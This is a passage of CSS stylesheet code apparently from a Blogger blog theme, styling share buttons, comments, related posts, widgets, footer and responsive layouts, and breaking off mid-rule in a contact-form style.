.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #758e04;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#1c7f94;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #758e04;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #1c7f94
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #1c7f94;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#1c7f94;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#758e04;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #1c7f94;
}
.item .post-footer .share-box .post-labels a {
color: #758e04;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #1c7f94;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #758e04;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #758e04;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #1c7f94;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #1c7f94;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #1c7f94 transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#1c7f94;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#1c7f94;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #758e04;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #1c7f94;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #1c7f94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #758e04;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #758e04;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #758e04;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #1c7f94
}
.list-label-widget-content li span:last-child {
color: #758e04;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #1c7f94;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #758e04;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #1c7f94;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #758e04;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#1c7f94}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact 